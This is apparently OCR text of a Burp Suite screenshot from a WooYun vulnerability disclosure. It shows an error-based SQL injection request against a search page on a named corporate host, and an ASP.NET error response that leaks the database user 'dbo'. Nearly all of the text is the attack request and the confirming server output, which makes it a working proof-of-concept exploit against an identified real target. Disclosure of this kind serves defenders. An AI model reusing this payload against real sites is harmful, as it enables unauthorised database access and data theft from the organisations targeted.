 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://eb.sinopec.com ?
Request
Raw Params Headers Hex
GET
/TPWeb/Showinfo/SearchResult.aspx?keyword=(';exec('sele
ct+1+where+1=user_name('%2b')')--&searchtype=1
HTTP/1.1
Host: eb.sinopec.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=
__CSRFCOOKIE=50f75628-6a55-4c33-a70a-acd12c397ba8
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
“/TPweb”
nvarchar 'dbo' int
说明: 执行当前 Web
请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar
值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web
请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类
System.Data.SqlClient.SqlConnection.OnError(SqlException exc
System.Data.SqlClient.SqlInternalConnection.OnError(SqlExcept
www.wooyun.org
11,832 bytes | 1,359 millis